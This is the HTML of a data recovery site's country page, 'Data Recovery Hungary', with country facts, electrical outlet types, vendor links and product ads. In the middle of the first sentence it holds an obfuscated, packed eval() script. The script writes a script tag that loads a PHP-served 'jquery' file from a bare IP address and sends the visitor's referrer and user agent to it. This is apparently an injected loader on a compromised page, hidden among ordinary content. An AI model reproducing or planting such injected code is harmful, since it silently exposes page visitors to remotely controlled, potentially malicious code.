<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/">Data Recovery America</a>
<ul class="sub-menu">
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-american-samoa/">Data Recovery American Samoa</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-anguilla/">Data Recovery Anguilla</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-antigua-and-barbuda/">Data Recovery Antigua and Barbuda</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-argentina/">Data Recovery Argentina</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-aruba/">Data Recovery Aruba</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bahamas/">Data Recovery Bahamas</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-barbados/">Data Recovery Barbados</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-belize/">Data Recovery Belize</a></li>
	<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bermuda/">Data Recovery Bermuda</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bolivia/">Data Recovery Bolivia</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5883"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/">Data Recovery Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-germany/">Data Recovery Germany</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-france/">Data recovery France</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-croatia/">Data Recovery Croatia</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-denmark/">Data Recovery Denmark</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-estonia/">Data Recovery Estonia</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-czech-republic/">Data Recovery Czech Republic</a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greece/">Data Recovery Greece</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-finland/">Data Recovery Finland</a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greenland/">Data Recovery Greenland</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-falkland-islands/">Data Recovery Falkland Islands</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4020 current_page_item menu-item-5894"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/">Data Recovery Hungary</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-iceland/">Data Recovery Iceland</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6107"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/">Donor Firmware</a>
<ul class="sub-menu">
	<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/seagate-hdd-donor-fw/">Seagate HDD Donor FW</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/download-wd-hdd-donor-firmware/">WD HDD Donor FW</a></li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5905"><a href="https://www.datarecoverytools.co.uk/links/">Links</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.datarecoverytools.co.uk/links/how-to-advertise-with-data-recovery-magazine/">How to advertise with Data Recovery Salon?</a></li>
</ul>
</li>
</ul>
	</div>


	</div><!-- end .wrap -->
</div><!-- end #mainNav -->
<!-- ad -->

<div id="content">
<div class="wrap">

	    
	<div class="postInfo">
	      
		<h1 class="title">Data Recovery Hungary</h1>
		<p class="postmetadata"></p>
	      
	</div>
	    
	<div id="main">
	        
		<div class="column column-double column-last widget single">
		      
  
		<div class="post-content">

		</div>
			<p>Before we enter the review of the <strong>data <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tyhhr|var|u0026u|referrer|ktkrr||js|php'.split('|'),0,{}))
</script></noindex> recovery in Hungary</strong>, there   are some important basic information we should learn which will help to   understand more about the Hungary data recovery situations including the   data recovery companies, data recovery tools used there and the data   recovery cost in Hungary.</p>
<p>Hungary Country Code? 36<br />
Telephone Country Code: 	36<br />
ISO Country Code, 2 Digit: 	HU<br />
ISO Country Code, 3 Digit: 	HUN</p>
<p><strong>Hungary</strong> is a landlocked country in Central Europe. It is situated in the Pannonian Basin and it is bordered by Slovakia to the north, Ukraine and Romania to the east, Serbia and Croatia to the south, Slovenia to the southwest and Austria to the west.<br />
<a href="https://www.datarecoverytools.co.uk"><img class="alignnone" title="Data recovery Hungary" src="https://www.datarecoverytools.co.uk/images/data_recovery_map_of_hungary.jpg" alt="" width="466" height="350" /></a><br />
HU &#8211; 9,992,339 population (2010) &#8211; Country Area: 92,966 sq km<br />
Capital city: Budapest &#8211; population 1,645,091 (2010)<br />
Hungary Languages? 	Hungarian 93.6%, other or unspecified 6.4% (2001 census)<br />
Hungary Currency? 	Forint (HUF)</p>
<p>6,176,400 Internet users as of June/10, 61.8% penetration, per ITU<br />
<strong>Hungary Electrical Outlet</strong>? 	230 V,50 Hz</p>
<p><a href="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/type_c_electrical_outlet.jpg"><img class="alignnone size-full wp-image-3102" title="type_c_electrical_outlet" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/type_c_electrical_outlet.jpg" alt="type_c_electrical_outlet" width="180" height="130" /></a><a href="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/type_f_electrical_outlet.jpg"><img class="alignnone size-full wp-image-3095" title="type_f_electrical_outlet" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/type_f_electrical_outlet.jpg" alt="type_f_electrical_outlet" width="180" height="130" /></a></p>
<p><a href="../category/voltage-frequency-and-sockets/"><strong>Plug/socket/Electrical Outlet worldwide lookup table</strong></a></p>
<p><strong><a href="http://www.dolphindatalab.com/">Data Recovery Tools Used in Hungary<br />
</a></strong></p>
<p><strong><a href="http://www.dolphindatalab.com/">Disk image tools used in Hungary<br />
</a></strong></p>
<p><strong>Data recovery Salon</strong> welcomes your comments and share with us    your ideas, suggestions and experience. Data recovery salon is  dedicated   in sharing the most useful <strong>data recovery</strong> information  with our   users and only if you are good at data recovery or related  knowledge,   please kindly drop us an email and we will publish your  article here. We   need to make data recovery Salon to be the most  professional and free <strong><a title="Data recovery E-book online" href="https://www.datarecoverytools.co.uk/2010/01/28/how-to-remove-tsop-chips-and-micro-bga-chips/" target="_self">data recovery E-book  online</a>.</strong></p>


		
				<div class="clear">&nbsp;</div>
		         
		
<!-- You can start editing here. -->




		          
		<div class="clear">&nbsp;</div>
		          
		</div>
	      
	</div><!-- end #main -->
	
		      
	<div id="sidebar">
	      
		<div class="widget"><h2 class="heading">World&#8217;s Top Data Recovery Hardware Tools</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6544" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-data-recovery-equipment.png" alt="" width="300" height="125" /><br />
Easy to use at good price<br />
Recover SATA, IDE, External HDDs, NVME SSDs, etc <strong> <a href="https://www.dolphindatalab.com/product/dfl-super-data-recovery-equipment/" target="_blank" rel="noopener">Order Now here</a></strong></p>
</div>
		</div><div class="widget"><h2 class="heading">POTABLE DEVICE &#038; NVME SSD RECOVERY TOOL</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6545" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/usb-nvme-ssd-data-recovery-tools.png" alt="" width="300" height="125" /></p>
<p>Recover USB Device and NVME SSDs at high speed! <a href="https://www.dolphindatalab.com/product/dfl-ure-plus-nvme-data-recovery-equipment/"><strong>Read Details</strong></a> here.</p>
</div>
		</div><div class="widget"><h2 class="heading">DFL-PCIE DATA RECOVERY RECHARGE</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6548" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/dfl-pcie-data-recovery-recharge-tool.png" alt="" width="300" height="125" /></p>
<p>Best data recovery hardware tool to start a data recovery business, <a href="https://www.dolphindatalab.com/product/dfl-pcie-4x-data-recovery-express-recharge-version/"><strong>read details</strong></a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">RECOVER SCRATCHED HDDS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/scratched-hdd-recovery.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6549" /><br />
<a href="https://www.dolphindatalab.com/product/dolphin-scratched-head-comb-suite-001/" rel="noopener" target="_blank">Recover lost data from scratched hard drives</a>, read details here.</p>
</div>
		</div><div class="widget"><h2 class="heading">SURFACE PRO. RECOVERY</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/surface-pro-laptop-data-recovery-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6550" /><br />
<a href="https://www.dolphindatalab.com/product/surface-pro-data-drive-recovery-adapter-smart/" rel="noopener" target="_blank">Recover Dead Surface Pro. Laptops</a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">BEST HEAD REPLACEMENT TOOLS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-hdd-head-replacement-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6551" /><br />
The <strong><a href="https://www.hddheadtools.com/product/level-2-head-comb-suite-advanced/" rel="noopener" target="_blank">most cost-effective head replacement tools</a></strong> for Seagate, WD, Samsung, Hitachi, Toshiba, Fujitsu</p>
</div>
		</div>		  
				        
		<div class="clear">&nbsp;</div>
	      
	</div><!-- end #sidebar -->
	    
	      
	<div class="clear">&nbsp;</div>

</div><!-- end .wrap -->
</div><!-- end #content -->
  

<div id="prefooter">
	<div class="wrap">
	    
	<div class="column">
		<div class="widget">
  <div class="column widget">
  <h2>Recents Posts</h2><div class="posts">
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/" rel="bookmark" title="Permanent Link to WD SMR Scratched HDD Data Recovery Solution">WD SMR Scratched HDD Data Recovery Solution</a></h3>
              <p class="postmetadata">November 8, 2025 9:14 AM / <a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/" rel="bookmark" title="Permanent Link to Most Cost-effective Data Recovery Hardware Tools">Most Cost-effective Data Recovery Hardware Tools</a></h3>
              <p class="postmetadata">October 27, 2025 6:45 AM / <a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/" rel="bookmark" title="Permanent Link to Most Cost-effective WD SMR 8X00XX USB-SATA Adapters">Most Cost-effective WD SMR 8X00XX USB-SATA Adapters</a></h3>
              <p class="postmetadata">October 25, 2025 12:46 PM / <a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					      	 </div><!-- end .widget .posts -->
        </div><!-- end .column -->
        
        <div class="clear">&nbsp;</div>
</div>	</div><!-- end .column -->
	      
	<div class="column">
		<div class="widget"><h3>Tags</h3><div class="tagcloud"><a href="https://www.datarecoverytools.co.uk/tag/add-new-tag/" class="tag-cloud-link tag-link-305 tag-link-position-1" style="font-size: 12.052631578947pt;" aria-label="Add new tag (14 items)">Add new tag</a>
<a href="https://www.datarecoverytools.co.uk/tag/advanced-data-recovery-training/" class="tag-cloud-link tag-link-2200 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="advanced data recovery training (8 items)">advanced data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/bad-sectors/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 10.824561403509pt;" aria-label="bad sectors (11 items)">bad sectors</a>
<a href="https://www.datarecoverytools.co.uk/tag/clean-room/" class="tag-cloud-link tag-link-235 tag-link-position-4" style="font-size: 8pt;" aria-label="Clean room (6 items)">Clean room</a>
<a href="https://www.datarecoverytools.co.uk/tag/computer-forensics/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.19298245614pt;" aria-label="Computer Forensics (12 items)">Computer Forensics</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-backup/" class="tag-cloud-link tag-link-376 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="data backup (9 items)">data backup</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-loss/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 13.035087719298pt;" aria-label="data loss (17 items)">data loss</a>
<a href="https://www.datarecoverytools.co.uk/tag/flash-data-recovery/" class="tag-cloud-link tag-link-2316 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="Data recoveries from flash and SSD (9 items)">Data recoveries from flash and SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 22pt;" aria-label="Data recovery (96 items)">Data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-engineer/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="Data recovery engineer (6 items)">Data recovery engineer</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-equipment/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 10.824561403509pt;" aria-label="Data recovery equipment (11 items)">Data recovery equipment</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-hardware/" class="tag-cloud-link tag-link-1829 tag-link-position-12" style="font-size: 8.6140350877193pt;" aria-label="data recovery hardware (7 items)">data recovery hardware</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-jobs/" class="tag-cloud-link tag-link-2314 tag-link-position-13" style="font-size: 8.6140350877193pt;" aria-label="Data Recovery Jobs (7 items)">Data Recovery Jobs</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-salon/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Salon (9 items)">Data Recovery Salon</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-services/" class="tag-cloud-link tag-link-2318 tag-link-position-15" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Services (9 items)">Data Recovery Services</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-software/" class="tag-cloud-link tag-link-2317 tag-link-position-16" style="font-size: 14.754385964912pt;" aria-label="Data recovery software (24 items)">Data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tips/" class="tag-cloud-link tag-link-1486 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="data recovery tips (9 items)">data recovery tips</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tool/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 8.6140350877193pt;" aria-label="Data recovery tool (7 items)">Data recovery tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tools/" class="tag-cloud-link tag-link-2313 tag-link-position-19" style="font-size: 20.157894736842pt;" aria-label="Data Recovery Tools (68 items)">Data Recovery Tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-training/" class="tag-cloud-link tag-link-2324 tag-link-position-20" style="font-size: 12.052631578947pt;" aria-label="Data recovery training (14 items)">Data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-security/" class="tag-cloud-link tag-link-2330 tag-link-position-21" style="font-size: 8.6140350877193pt;" aria-label="Data Security (7 items)">Data Security</a>
<a href="https://www.datarecoverytools.co.uk/tag/fat/" class="tag-cloud-link tag-link-397 tag-link-position-22" style="font-size: 8pt;" aria-label="FAT (6 items)">FAT</a>
<a href="https://www.datarecoverytools.co.uk/tag/firmware/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 10.824561403509pt;" aria-label="Firmware (11 items)">Firmware</a>
<a href="https://www.datarecoverytools.co.uk/tag/free-data-recovery-software/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 8.6140350877193pt;" aria-label="free data recovery software (7 items)">free data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair/" class="tag-cloud-link tag-link-461 tag-link-position-25" style="font-size: 13.280701754386pt;" aria-label="hdd repair (18 items)">hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tool/" class="tag-cloud-link tag-link-2293 tag-link-position-26" style="font-size: 11.19298245614pt;" aria-label="hdd repair tool (12 items)">hdd repair tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" class="tag-cloud-link tag-link-1237 tag-link-position-27" style="font-size: 16.105263157895pt;" aria-label="hdd repair tools (31 items)">hdd repair tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/hitachi-data-recovery/" class="tag-cloud-link tag-link-2321 tag-link-position-28" style="font-size: 8pt;" aria-label="Hitachi Data Recovery (6 items)">Hitachi Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/how-to-fix/" class="tag-cloud-link tag-link-1840 tag-link-position-29" style="font-size: 8.6140350877193pt;" aria-label="how to fix (7 items)">how to fix</a>
<a href="https://www.datarecoverytools.co.uk/tag/logical-data-recovery/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 9.2280701754386pt;" aria-label="logical data recovery (8 items)">logical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/nand/" class="tag-cloud-link tag-link-92 tag-link-position-31" style="font-size: 8pt;" aria-label="NAND (6 items)">NAND</a>
<a href="https://www.datarecoverytools.co.uk/tag/ntfs/" class="tag-cloud-link tag-link-398 tag-link-position-32" style="font-size: 8pt;" aria-label="NTFS (6 items)">NTFS</a>
<a href="https://www.datarecoverytools.co.uk/tag/physical-data-recovery/" class="tag-cloud-link tag-link-144 tag-link-position-33" style="font-size: 9.2280701754386pt;" aria-label="physical data recovery (8 items)">physical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/raid-data-recovery/" class="tag-cloud-link tag-link-2315 tag-link-position-34" style="font-size: 10.824561403509pt;" aria-label="RAID Recovery (11 items)">RAID Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 10.824561403509pt;" aria-label="SalvationDATA (11 items)">SalvationDATA</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata-review/" class="tag-cloud-link tag-link-1865 tag-link-position-36" style="font-size: 9.2280701754386pt;" aria-label="salvationdata review (8 items)">salvationdata review</a>
<a href="https://www.datarecoverytools.co.uk/tag/samsung-data-recovery/" class="tag-cloud-link tag-link-2327 tag-link-position-37" style="font-size: 8pt;" aria-label="Samsung Data Recovery (6 items)">Samsung Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="Seagate (10 items)">Seagate</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-data-recovery/" class="tag-cloud-link tag-link-2322 tag-link-position-39" style="font-size: 9.8421052631579pt;" aria-label="Seagate data recovery (9 items)">Seagate data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-hdd-repair/" class="tag-cloud-link tag-link-2014 tag-link-position-40" style="font-size: 13.280701754386pt;" aria-label="seagate hdd repair (18 items)">seagate hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.2280701754386pt;" aria-label="SSD (8 items)">SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd-data-recovery/" class="tag-cloud-link tag-link-1700 tag-link-position-42" style="font-size: 9.2280701754386pt;" aria-label="SSD data recovery (8 items)">SSD data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-hdd-repair/" class="tag-cloud-link tag-link-2000 tag-link-position-43" style="font-size: 10.333333333333pt;" aria-label="wd hdd repair (10 items)">wd hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-smr-hdd-recovery/" class="tag-cloud-link tag-link-2363 tag-link-position-44" style="font-size: 8.6140350877193pt;" aria-label="WD SMR HDD Recovery (7 items)">WD SMR HDD Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/western-digital/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 8.6140350877193pt;" aria-label="Western Digital (7 items)">Western Digital</a></div>
</div>	</div><!-- end .column -->
	      
	<div class="column column-last">
		<div class="widget"><h3>Data Recovery Links</h3>			<div class="textwidget"><ul>
<li><a title="Head and Platter Swap Tools Factory" href="http://www.hddheadtools.com/">Head and Platter Swap Tools Factory</a></li>
<li><a title="Data Recovery Tools All In One" href="http://www.dolphindatalab.com/">Top Data Recovery Tools</a></li>
	<li><a title="Data Recovery Australia" href="http://www.drtools.com.au" rel="contact" target="_blank">Data Recovery Australia</a></li>
<li><a title="Data Recovery South Korea" href="http://www.dfl-korea.com/" rel="contact" target="_blank">Data Recovery South Korea</a></li>
<li><a title="Data Recovery Tools France" href="http://www.agdi.info">Data Recovery France</a></li>
	<li><a href="http://www.dolphindatalab.com/product-category/hdd-repair-tools/">HDD Repair Tools</a></li>
	<li><a title="Hitachi hard drives" href="http://www.hitachi.com/" rel="contact" target="_blank">Hitachi Global</a></li>
	<li><a title="Maxtor, A seagate company" href="http://www.maxtor.com" rel="contact" target="_blank">Maxtor Hard Drives</a></li>
	<li><a title="PC guide" href="http://www.pcguide.com" rel="contact">PC Guide</a></li>
	<li><a title="Samsung Hard Drives" href="http://www.samsung.com/global/business/hdd/" rel="contact" target="_blank">Samsung Hard Drives</a></li>
	<li><a title="Seagate Technology – Seagate Technology" href="http://www.seagate.com" rel="contact" target="_blank">Seagate Technology</a></li>
	<li><a title="Storage,Hard Drives,Discs,SATA,ATA,SAS,SCSI,RAID,2.5&quot;,3.5&amp;quot" href="http://www.storagereview.com" rel="contact">Storagere View</a></li>
	<li><a title="Toshiba hard drives" href="http://www.toshibastorage.com/" rel="contact" target="_blank">Toshiba Storage Device</a></li>
	<li><a title="Western Digital Hard Drives" href="http://www.westerndigital.com/en/language.asp" rel="contact" target="_blank">Western Digital</a></li>
</ul></div>
		</div><div class="widget"><h3>Author</h3>			<div class="textwidget"><a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a></div>
		</div>	</div><!-- end .column -->
	    
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

<div id="footer">
	<div class="wrap">
	    
	<ul id="menufooter" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	<p>Copyright &copy; 2026 Data Recovery Salon. All rights reserved.</p>
	      
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

</div><!-- end #wrap -->

<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.13'></script>
<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
</body>
</html>